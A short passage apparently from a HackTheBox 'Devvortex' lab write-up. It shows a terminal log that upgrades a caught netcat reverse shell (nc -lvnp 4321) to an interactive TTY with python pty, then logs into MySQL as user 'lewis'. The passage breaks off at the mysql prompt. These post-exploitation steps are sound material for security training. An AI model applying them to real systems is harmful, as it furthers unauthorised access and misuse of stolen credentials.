 www-data@devvortex:~/dev.devvortex.htb/administrator$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tor$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@devvortex:~/dev.devvortex.htb/administrator$ export TERM=xterm
export TERM=xterm
www-data@devvortex:~/dev.devvortex.htb/administrator$ ^Z
zsh: suspended  nc -lvnp 4321clear
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4321clear
www-data@devvortex:~/dev.devvortex.htb/administrator$ mysql -u lewis -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 8889
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>